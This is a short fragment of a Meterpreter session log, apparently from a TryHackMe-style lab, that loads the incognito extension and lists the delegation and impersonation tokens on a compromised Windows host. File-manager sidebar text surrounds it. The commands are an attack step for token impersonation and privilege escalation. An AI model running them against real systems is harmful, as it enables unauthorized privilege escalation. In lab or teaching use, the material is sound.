 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Spooler
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\ShellHWDetection
NT SERVICE\wscsvc
meterpreter >
thm
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network